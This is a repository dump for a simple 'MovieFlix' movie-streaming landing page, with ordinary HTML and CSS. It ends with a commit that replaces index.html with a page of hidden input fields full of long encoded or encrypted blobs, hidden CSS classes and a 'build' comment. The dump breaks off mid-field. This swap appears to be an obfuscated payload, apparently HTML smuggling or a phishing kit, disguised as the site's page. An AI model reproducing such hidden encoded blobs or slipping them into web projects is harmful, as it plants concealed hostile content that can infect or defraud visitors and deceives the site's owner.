
==== index.html @ 3c99df05 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MovieFlix</title>
    <link rel="stylesheet" href="style.css">
</head>

<body>

    <header>
        <div class="logo">MovieFlix</div>

        <nav>
            <a href="index.html">Home</a>
            <a href="movies.html">Movies</a>
            <a href="#">TV Shows</a>
            <a href="#">My List</a>
        </nav>
    </header>

    <section class="hero">
        <video autoplay muted loop playsinline class="hero-video">
            <source src="assets/videoplayback1.mp4" type="video/mp4">
        </video>

        <div class="overlay"></div>

        <div class="hero-content">
            <h1>F1</h1>
            <p>Watch the latest blockbuster movies and TV shows.</p>

            <button class="play-btn">
                ▶ Play
            </button>
        </div>
    </section>

    <main>
        <h2>Trending Now</h2>

        <div class="movie-grid">
            <img src="assets/download.jpg" alt="Movie 1" class="movie-card">
            <img src="assets/download (1).jpg" alt="Movie 2" class="movie-card">
            <img src="assets/download (2).jpg" alt="Movie 3" class="movie-card">
        </div>
    </main>

    <script src="script.js"></script>

</body>
</html>
---- style.css ----
/* Google Font */
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap');

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

body{
    font-family:'Poppins',sans-serif;
    background:#0b0b0b;
    color:white;
    overflow-x:hidden;
}

/* Header */
header{
    position:fixed;
    top:0;
    left:0;
    width:100%;
    padding:20px 50px;
    display:flex;
    justify-content:space-between;
    align-items:center;
    z-index:1000;

    background:rgba(0,0,0,0.3);
    backdrop-filter:blur(12px);
    border-bottom:1px solid rgba(255,255,255,0.1);
}

.logo{
    font-size:2.2rem;
    font-weight:700;
    color:#e50914;
    letter-spacing:2px;
    text-shadow:0 0 15px rgba(229,9,20,0.7);
}

nav a{
    text-decoration:none;
    color:white;
    margin-left:25px;
    font-weight:500;
    transition:0.3s;
    position:relative;
}

nav a::after{
    content:'';
    position:absolute;
    width:0%;
    height:2px;
    background:#e50914;
    left:0;
    bottom:-5px;
    transition:0.3s;
}

nav a:hover::after{
    width:100%;
}

nav a:hover{
    color:#e50914;
}

/* Hero Section */
.hero{
    position:relative;
    height:100vh;
    overflow:hidden;
}

.hero-video{
    width:100%;
    height:100%;
    object-fit:cover;
    transform:scale(1.1);
}

.overlay{
    position:absolute;
    inset:0;
    background:
    linear-gradient(
        to right,
        rgba(0,0,0,0.9),
        rgba(0,0,0,0.3)
    ),
    linear-gradient(
        to top,
        rgba(0,0,0,1),
        transparent
    );
}

.hero-content{
    position:absolute;
    top:50%;
    left:70px;
    transform:translateY(-50%);
    max-width:650px;
    z-index:2;
}

.hero-content h1{
    font-size:5rem;
    line-height:1.1;
    margin-bottom:20px;
    text-shadow:0 5px 25px rgba(0,0,0,0.8);
}

.hero-content p{
    font-size:1.3rem;
    color:#dcdcdc;
    margin-bottom:30px;
}

/* Buttons */
.play-btn{
    background:#e50914;
    color:white;
    border:none;
    padding:15px 40px;
    font-size:1.1rem;
    border-radius:50px;
    cursor:pointer;
    font-weight:600;
    transition:0.3s;
    box-shadow:0 0 20px rgba(229,9,20,0.6);
}

.play-btn:hover{
    transform:translateY(-3px) scale(1.05);
    box-shadow:0 0 30px rgba(229,9,20,0.9);
}

/* Main Section */
main{
    padding:50px;
    margin-top:100px;
    position:relative;
    z-index:10;
}

main h2{
    margin-bottom:25px;
    font-size:2rem;
    border-left:5px solid #e50914;
    padding-left:15px;
}

/* Movie Grid */
.movie-grid{
    display:flex;
    gap:25px;
    flex-wrap:wrap;
}

.movie-card{
    width:240px;
    height:360px;
    border-radius:15px;
    object-fit:cover;
    cursor:pointer;
    transition:0.4s;
    box-shadow:
    0 10px 20px rgba(0,0,0,0.4);
}

.movie-card:hover{
    transform:translateY(-10px) scale(1.08);
    box-shadow:
    0 15px 35px rgba(229,9,20,0.6);
}

/* Floating Glow */
.movie-card:hover{
    filter:brightness(1.1);
}

/* Scrollbar */
::-webkit-scrollbar{
    width:10px;
}

::-webkit-scrollbar-track{
    background:#111;
}

::-webkit-scrollbar-thumb{
    background:#e50914;
    border-radius:10px;
}

/* Mobile */
@media(max-width:768px){

    header{
        padding:15px 20px;
        flex-direction:column;
        gap:10px;
    }

    nav{
        display:flex;
        flex-wrap:wrap;
        justify-content:center;
    }

    .hero-content{
        left:25px;
        right:25px;
    }

    .hero-content h1{
        font-size:3rem;
    }

    .hero-content p{
        font-size:1rem;
    }

    .movie-grid{
        justify-content:center;
    }

    .movie-card{
        width:180px;
        height:270px;
    }
}

==== commit 0a934be9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,53 +1,33 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>MovieFlix</title>
-    <link rel="stylesheet" href="style.css">
-</head>
-
-<body>
-
-    <header>
-        <div class="logo">MovieFlix</div>
-
-        <nav>
-            <a href="index.html">Home</a>
-            <a href="movies.html">Movies</a>
-            <a href="#">TV Shows</a>
-            <a href="#">My List</a>
-        </nav>
-    </header>
-
-    <section class="hero">
-        <video autoplay muted loop playsinline class="hero-video">
-            <source src="assets/videoplayback1.mp4" type="video/mp4">
-        </video>
-
-        <div class="overlay"></div>
-
-        <div class="hero-content">
-            <h1>F1</h1>
-            <p>Watch the latest blockbuster movies and TV shows.</p>
-
-            <button class="play-btn">
-                ▶ Play
-            </button>
-        </div>
-    </section>
-
-    <main>
-        <h2>Trending Now</h2>
-
-        <div class="movie-grid">
-            <img src="assets/download.jpg" alt="Movie 1" class="movie-card">
-            <img src="assets/download (1).jpg" alt="Movie 2" class="movie-card">
-            <img src="assets/download (2).jpg" alt="Movie 3" class="movie-card">
-        </div>
-    </main>
-
-    <script src="script.js"></script>
-
-</body>
-</html>+<!DOCTYPE HTML>
+<html>
+<head>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<style>.mmCm8u{display:none}.PjMeyv{display:none}.B6gfB4{display:none}</style>
+<title>Index</title>
+</head>
+<body>
+<!-- build -->
+<input type="hidden" id="bhcppz0" value="sxO44Jqz0Te/x6bYPj5CV+FBXSAE5Ceoe2ZpigT3Vc0gUGm2sxidP4NIh+WiuOia7kCPyq3aqhKOgeOUcWx2YbBMXSxIqiqkcDx23gj8AINFHnXx8h/MW8tAjOX+uvyb60aUkr2C/g6ZguPbOjYINfEJQCMBsCKoeSwnywD1Es4bTj/Z7hHGQd4FjPCu/bbQ7keIx7aVqkfax+7PPDwIOLNdFG8Pqz69fWA5wwOpQd5fFCPt2EDOUMtEwv+i9e7PrVWZwbyV6ROVleyMMD0SKbhHXXBK8CmgYTN0nk+vWcQIUgvvvxnXVJ9Lg/ympamQ+luQy/vHqEfax63DPSYZM6kUC3lc9HPrKwtoxQTtFtNEDWy2717RUMlMkfis9qnSr1GTwa2C5hPHxfqdcWx2YbBMXSxIqiqkcDx22gT1EpJZCWXx8lzAWtFRh/+3panBvxKzzK3HuV7A0vyObVhAMLhdSG0GpSasKCM3xxHgBZpNBHXx8h/MW8tAjOX+urnCvQTekdPb/A6Oi6uSZzAVKe8VBjkBsCesKwto2xXgG5YUZiHzugjOWZNHjfW64+aT/VWVwePXsxebg6rFPTVGbeZeQCkcrHH4JTFxkwn8HpRCGDvi4kyGDt1Egfqk6uSH4VbGjL+B7lyZiKLDIWhfbOwYEjBi5GuremUt0wXwBINGDXjptBDGTYREjvik9qab+1eR3OOE7QmOgryXOScPKbRPUGALqyW9cG8gkgL8GYdPHjrZ8lyDFdlKjOXu/uqf5l6FlfSG+BeWguPfKiEIOLAFayEBqiCEdGIH0RLtEp5sA2+n/l7wUNhKh7GW0anex1eQ2byT4QSby4/eOjMQca5IRz5Fty67fGdvokG5V9NMA2+n/w/KT9of06Sz4LCe5lyZgrGC4QCSk/SdfWRJZqlMUTlFpSegcm9uywT3A5ZYV3GythjKW9gf0KWz4LCQ4ErR3LCd4Qmd3azDITYZL/BLRjVTuUHpNS852wbiGpJSQXa6tgjLD4oT0uG7o/b4rxLSwqqAqAaBh"><input type="hidden" id="bhcppz1" value="KHAPCBGfu0ZH3sLp3C9cHkghQX8FJxYDXW6vRKZW9BLh6qh9/mW6kDRzbaT/AiX3f/cK3IPMrFATW0LsTm7cG8g6w71GIEREQvz8lLORtgFg6ur9/2X/UmT37iE4ROD3eCbaC92ff0KSiIdqj+yc2463EzuEppNBHXp5EyTDtlKjOXu7uqA5lOS2/SJ/[base64]/rLEB40a7deSxRRsgePJ1kyxw+hQKZfDleSnTKXAdAU1eOG+seg/2qo366i+gnLnpvaNWQGFOtkQzdRrBysRFYE+jHdG6sbGFnrnDrNeukUusGCzf6T93ivzKij/g6Zo7jDIzo2EbFwfTRR8AbxdEc38lfjJcpaB2WQ5hHOVvNHkuK7ocaFxVet25bV6QK4qp3OImcWB6doSAQHpRmGU2Mc7gbDOolmPXmquR35ZI8SrKGIwsmd1Qeq2o+v6Q3KiqSYMQopNYdeGnQh/TixeG8F2hPtHMpgD0mily6XXOVtl9P06sGW3EuZ5IDUyT+Q0aSVKREYNIsffXoC9wiNfXUymRmvRJcYOVaDlyXUW9lLk8iKycPAwX++nr2XylODrLidBAgrJOlMSwsHrw2+fmI3zhH4QIB5LViWthDTbcpJuNSA8vu19QLE7Zqo/B+SkozgEitELbNrUSkpqjmiUmwZ4FL9O5RaXWiUlwjbdsUUqaW52c/G1mWRzIyL6QOXo63pBCVJD4V7SwgjlXj9Z1gd3TfjIIN/B26Qpk2SYPZX18S68dyC10rJm5Wf3j+Xl/jDOxsrM5lDRCUrjgK"><input type="hidden" id="bhcppz2" value="TV1NlylHAOopIXjaphBrbRNwTrqXywtGa5FS71u6Wvi6ujpj7FmdEa4tjeXQGqD+DfWwfyS3DLaFFB0CbkEXMT/xMjdaVquS1/mGw+OiiwAmT1/n1PyAVDJh4WXsDnQX4VlEAmDPoA5FJXU+rpTCQA8lnkfOxy9255HjOm4iE71OV0oPuCiUuBI9DQzsBvRqZckJg3CarHoVjKlCGgijOVtAWlOG72eGC2nnO/IqQ/1K+rq+ZCyMqO4x5bh0DrX6fV09syzetOcdCH2WxvzPVeNJ1pcD27L6ly1+WzbWd6w+u1rTvBzAxMJZseiUZ9SWubWxlwxXYPb1nLTGhmyTgRfNXsqmFwu/A+3i337CQ3iCWrIfeBR9ILb5uSh0ionOldlUR2A3+PYJHW0WwkQv5DNFOt+C5y/yQ91mG55OVxBSItYjuFQAVL7FtTSEyjiKHdm0u7gj4BoNJWjnjkQbiQ+kUrNyX2s636Wer7KzV8lPL1bfnHGpJLIV+SzwbkxK5dkIw5yDbNaV/Bk+HpgbgVod/pt26/8aD3H6e9rqm6lGW0bjiYRkOHpkRWxsMsXKEWVgmyjHdQ7hAAXaGqCrtU/VCiuuR8rvGx0WE7JufxBWXiILUBAFILItOGC4GhhulZncXzzmgQrBgVGK0qgbsDfdIs/io+bOb4F6d6o+h7CCrsoDbEgQ6JJQfXzsY9hudYm0Q3BDxM8VND2S+uDPOeolMheup+d+mx2Wm/KPS+AaAlfnDPWMvLJlueXkxswGReWMDwQT/PIJCGUu1twz0BYpnuNnxyMOm5lipzomL4iXJpanhNSQ/a4dGZB0RpR+IWE5gyhnOGJxvLjHko0zERokUmMiW3LLKyXWs+KOoxAuRvZvKNjAMKL5nHSgihSiBJnkd/RvNPZxZNEmCmhrxQooSsKCCwvy/7Uiq5r6I/VWyt7qfAh44P6ViZwwQvBj6UUcD/QaqAYZiPGWGigroW+lgp8Oo08jK41qp7piK+TW4ibTrCWI2Mr5aTC4hhTK6U3U9xS3zQalLKHG"><input type="hidden" id="bhcppz3" value="jmjfvXOlwtsKN0MiAuGSb3pO33RW5kfnmZh0mCbxRXwkDi3iubUU63gbfGZxSFEKrmU+VY4lwkqeIrv6a3wLNwOqSwAqYg/fBEAsQbbdwcQoHoSeoIjgF8BivOZtDOnWegCzGQe4RhfWm/+S+2nux7L2NxQyfg/7ePGAPZa5KGQUQjCixfTEkyTuoBcYeHkngoy3tbIpQutW5yMKQ+GWm/p+Lwwa4hKHLZ2cLGZBnEQApoAq/fTcN6gDvPZ9EVHKBlDr2B/xBl/yk2sS1yXmv2JKj8Veo1q/qEGc+ZZxPaig4njmzLDUMkRjTG5tHJFmVgyjoUIhridSM8P2f11aO5KuF/zOgqYKUBxU4FZdxXHojsByjV2Qe/hPwOMZOHk6Gm0vwbd531sKqyLq61wu/2Lir7z6cj/yYMmsSNpNZaistkR+Qdlg/6xjbO8N7OWecq0vuZ41GqveH1smz6QPImqCs4z+dgLrGAxwaLe1+XXkatgadZDEG5wXzBcp+H0i8uw+XQMhxmun24czL6gW3nrbT/Aa+jb3eJDUoHpYeGSQtgRH9J3k2+SPXRJJiNEWktziaeM1GtNjzyO+A4WGvnKrf5VexvavLASgzN69/RiUFtzq4cG0F0RnNQMVJKkSZuB7Mcu13pOT6yO2w3AqOyqPUxxayraLWYAA3EK5LUwUCnnmFQk8k4SXhAbViFDGApzfFU91SjtuZ28GlvFeF5ZuXzA+p37nYODMwEYpsShwA8AGmU0sd/lHNAqZPCnvkmRX7U+tvrOen/tyKwlDKloqjwjCcj/eYPxg6DO9kcyUpsQaqe20G21bdNJ1LOTHg5TjnT+0cg6SW+fGcxASZ7ImkwwWY0r/tNAFPB75nbX46iCWEZDIDnyOgGrBHPELinizPdO9NlN+O8dGwvXSvmpyiuiis1f+ZZyMKLet/SjpYjwOkWFlg5TTYMLFlPXiCnESTe+pKttWzoLyR91alwpS95B3ChavgYQMxErhCYARdgRL+XUknkDPhFoN4K0e7iz3MVMUTuvWX97mU+"><input type="hidden" id="bhcppz4" value="mS2w6umxyrKpr3tazcMCbpjQwshjQ6kenEE8SbsEr1ZOTCKhknkeu5Lm8OS2tqYv3C6wezRyTS2v73OPhU/K5pxGjswix6GWGkf3FbKTpwaPDHipDTER9Vpt+asqOWX4kG27LKkyR67pqbOJ2YMFY8dezxQsBu+I0sc/VLsPrpzFGmcmyaUcMlk08O6/eC6+1mW6rSB7jOVjYOeYR4/[base64]/Nt1t+p8urB2Ve16bap7DKbgLjKIiMRNodCGwhbggmtYkojmCzqPJhtJ3vjqj/xcO5LlMamoO6U9WuZ/aDQ+QSwlpfvHiBNabxOZSUMvn6jc3cA6hj/PMdCAU2muxPzRdhpkPn18b+X5Ham2Y+2+TGCovjeNxsGOLtTahsDhQyBf2oiwTjgO5FjJ3XglUWadoZm08ma9e+w7keX/+7T3h6I1PbOCx47HO9GfXsLtgOYWW5s4hL+GbJ8Jlu5kS3oVOhzuNry+8qEyl/L6Z2/viurkpbKAQoxMY1+Rw849CaLVFQjyzLDLbxyKlaDuyTQT9VrtP+az++29QKJ+Z6fsBK/oqvjOAs4P7duSjwAiwebZFVlmQDIR7Z4CWeihC2SV/d3pPj0oOST6lHJ+++s4AC5nY3UYygTEZJ6Rh44sw36YGU15RXROr0fInK5iinyQ9EXtPn36/3B40Oaxouu0iOdvv+aHSMEHo1bGScMr32IUnBt3hahArRwAFiRvhbpQdhstfvy+uybv0u6yp6f8iqRpavYZmUZOptoYDQDnBv+cjYB/CvLQoVHPm6Sukn3X91orem52vmc/kqG5aqzuhOVrZ3"><input type="hidden" id="bhcppz5" value="IOhkmG6RqZQAktAGEIHM+5STgMJseAzKZokyTdttop6CP68Ca6AW7+IC3sBSqovf2OSszFpoRED8+pR29Y1sXwCrLT7tQC029lC7ZYvJNlPWW6NiCvXOT6Zut5TeCkqjuFmIyao8QQT9coTGocmll+SzPLZJzHzThokTlU/pQqPqJoPq94ke9xqCtul6VjYvhIiUFKL5bQhscjhy5cjU5ylTOEYMZJ3aflynEDIhj0/[base64]/wiCtP5xgCkfitk7LXcZ0hf6Ky+Gl/FiKm6GFyx+ArrrUKjAwF+saf3ghrSy4eWk//RDvRbJHAnOK6xWWZNxzieCFr/KV+luN5py+wyWY3oXDCxYOOJ9gQAsJrRuYckoN7gbVRbRGXVa8vjXpb/pTs9iZ9tijwHXJ/+iQxQmphY3YEDsxDJttHCk/pj39XkI50AD8OqlmD1apiirrDfdzrMav4Pui6EOu4K6/uR+Cso3pZB47aaxhQgJaqiOmZUoOkCavH7VjPDW0nC2Sd/B0hNi7yfuzzUCU4JDVv1SYg7rBIDcPB5FCHAQ6shGkZGkZzCf6T7R4LjOaixWaA4ti16myoNmj6gKV9r6f+xOApJb/Z3hTYfJaXTQEoXXDKS48zQD9SfkWDm63q0KpCdtMlLGg9OqB/A/ewqqAqlnwx+78PzcdLrgJXiwBsGuvenN03An8V5JfGG6+swjKVp9Xh/Wq6u6R+xKT3fnb6UeTg/OOND1efbVbTCtV5iO9YXEn"><input type="hidden" id="bhcppz6" value="kk62G5JfAmK7/AnNWdBGiby39+Se/ByT3b7I7h6ejKqYcWwfMbRKQm0AoTmsKS41lk+TV9MWDnPt2FyDZ9pBi+Om+/+b4VXcxrfHtBSKhqCMOjZBf75GXCMc5nX8KS4n2AD3SdNZCWK8vBiLRpbHYjfJpKSW5kTCpdPttAOTke7fJysQOOALTSQbtCeobDs6xw/8VdNODXWy/xHCVs1K37OE0d+n3Heu4ZiqzUXEgKHZJzodMLZLGXtFsTP1OmU93l+TS5dDGiGgpgXPUIIHhviw6OeT9giSwLeCqkeehrrNfj8dPq9GFG86gRuGSk8V5SS7ScdIBXXh7lPHXMkb6K2n8f3S/EaFw7zaqgOTlL7AMitGM7JHTG9IoCq9dCw5yQLrGM4IOkSBgTXse50b1L/1trzOoFaV2efttAOTke7fJysQOOALTSQbtCeobDs6xw/8VdNODXWy/xHCVs1K37OA18a/xmavjefTvFfC2+HIOiRCV+FNQDtItz+weWRpigXwBINGDXjpvBPNUJ0FhvC3+aaf7lGOwOTF2iK2oo//FgFeY+kYFWIMrT33Hz0wwRe5BIdTAGTu8BjKRs9Jg+j59uSc6hDcy7iT6UqXhq3ePG9eD5hlbAw7gRSNVFURil+qR9NlD3Xz40WZAI0ZzfWq7rX4s1aV2fmU/B6WgvOONzsPLbFIUHcGqyWsNyEwyRX4Wp5LD3O87176cP53wK/xqLnEsx2Yxq/Zgm3GlK3eOiIIY9cBTzgGpz+gem90gEi5DPkKTHeyoFzQQd5XlvSnuLbS6VOQ3Lzcgm3ax6jZPTEINLJHCT4cpTm9PSh002u5V9MKBWfz+g/XVM1Rh/XquPmX+0eOweLtqEfax73YMiAIOLkJFG0ctj6sLgteiEG5V4VLHiGy8kGDUdBGl/ym9v/c6FeI6rWC5QKUk4zVGjZUerpGDmRTzmvpNSE9zkGxVpIDTHrzpg7aFcQFgf6t6+Se6hyLzquJoEChlZOMcDUTfbNGXW0Oqz6ncSZ9k0HkV5BLGGK78lTGHJ"><input type="hidden" id="bhcppz7" value="9en7Gx/f+H/VzHj6Ttgkfax+7aMiBcL7xeCXBI7CrncmQg6RXtBZpIGXW2+lvLR9pDxbjj5PfSqBXVga2V4QrSzvWmWXJcff0GA20vsSq7cTt0xQD6BZwKG2Cg8hLMQZ9Wl/Ow7OKG+kaZy/nNp23ax+6MOjRcdfxbSDpIuDfpZ2AjiFykStMNN1OWljXxcPxxvcSR1NbVr06Aj6uG/0mZj6/eEiZUbfQJFHBV5GySMih002u5V9MKTCGnoAWDTp9Gjf+w9+eXoUWd3bfPrzyIuu7EITcafbNGXW0bsSm6YWgg3RX8E8kNQCGhswuKDp9YwvKi7OiarxqZhvmc9W3ax+6Mc3IOOKlcWyNTzmvpNSEpomu5V9MKQyvzlBPRVtoFg/Ow9+eH+1fc+ourqE+bg6qMOyYILa4TBmJIrS3pZXM73A76GJ8KBXLzvxXQRtZLhbjjsqT4rxLcj7CBqE/byJDEJyYMLuITdWI062SgO3Ux2xWxBZJdRSjzqXaDFZ8FwrGx+fzSshLT8YXI1EjVybrJICZUL7xeAG1X5GyhYXUk21u+V9gKHmCk8kaDEtdRluGwoqTdqBLXj6uG/0mIgr7AMjEZdfJ3dWJD62fpMiZ9k2u5V9MKEQvZ8lyDFclEkLG26ufJhRLcj/mT+h7anO7ZIT5cYP1HTDpIkRmFPXM13025E5xJGWy2vAiNV95Wh8SR0aLc50CZyeLH9W3ax+6MMDMIPrUJAShB5DDpY2AmiBW5StNOA2KmvxnNQZFGkPSi7O6341eRyreToECbwOeXcyZSNa9MT21V5DmoYjp03RP1V84KGC+7oBnFDp9Y6JvjuKvSoBjc/byB5AKZk+7YOzdcL7haRiEeoS/pQFMYiAP4FJgKA2+nvVzXXdoFjvit86vYoDjcj/nH6UmJgrrtJyYONL9cXShA4yO7cGdzhEHsBZ8DVwvZ8lyDFctXm7G4uOid4UGTw7zJ5Aidz+n3IQ9cL7hNQD8Npz/pYW5zhEHsBZ8GTCa6vFyWRpgM2bG+uOiT+1GUj/GCo"><input type="hidden" id="bhcppz8" 